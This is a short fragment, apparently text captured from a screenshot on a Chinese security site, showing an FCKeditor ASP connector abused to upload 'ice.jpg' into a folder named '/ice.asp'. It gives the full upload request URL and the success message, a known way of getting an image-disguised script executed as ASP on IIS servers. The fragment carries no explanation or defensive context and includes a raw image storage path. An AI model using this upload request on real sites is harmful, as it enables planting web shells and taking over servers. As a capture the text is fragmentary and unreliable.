 Connector: Current Folder Resource Type
ASP /ice.asp File
Get Folders Get Folders and Files Create Folder File Upload
浏览... ice.jpg Upload
URL: asp/connector.asp?Command=FileUpload&Type=File&CurrentFolder=%2Fice.asp
File uploaded with no errors
确定
secice.cn